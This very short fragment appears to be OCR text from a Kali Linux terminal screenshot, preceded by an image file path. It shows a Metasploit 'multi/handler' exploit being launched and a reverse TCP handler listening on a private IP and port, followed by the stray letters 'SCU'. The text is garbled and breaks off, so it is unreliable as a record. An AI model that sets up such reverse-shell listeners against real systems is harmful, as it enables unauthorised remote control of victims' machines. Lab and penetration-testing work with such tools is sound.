 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.39:8097
SCU